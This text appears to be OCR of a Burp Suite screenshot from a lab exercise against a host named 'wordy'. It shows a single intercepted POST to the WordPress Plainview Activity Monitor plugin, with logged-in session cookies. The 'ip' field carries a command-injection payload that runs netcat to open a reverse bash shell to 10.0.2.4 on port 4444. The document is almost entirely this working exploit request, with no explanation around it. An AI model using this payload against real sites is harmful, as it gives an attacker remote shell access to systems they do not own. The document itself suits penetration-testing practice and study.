 Request to http://wordy:80 [10.0.2.41]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------80001942136488235116140​11465
Content-Length: 314
Origin: http://wordy
Connection: close
Cookie: wordpress_14014489b649086e51cacb340bafe656=mark%7C1652599196%7Cw6gMiVAAXIm10Ey5BPfldjnUYuk4pTguG7d92Pr9OJG%7C8599598817387d392f27f35f760de101d6355e312aa7a669ce41aca88273adf6;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1652599196%7Cw6gMiVAAXIm10Ey5BPfldjnUYuk4pTguG7d92Pr9OJG%7Cc2539c66910cbb3f9c842860dcd736f657aa992da4d9502594b18947189d2cc3;
wp-settings-3=mfold%3Do; wp-settings-time-3=1652426396
Upgrade-Insecure-Requests: 1
-----------------------------8000194213648823511614011465
Content-Disposition: form-data; name="ip"
1|nc 10.0.2.4 4444 -e /bin/bash
-----------------------------8000194213648823511614011465
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------8000194213648823511614011465--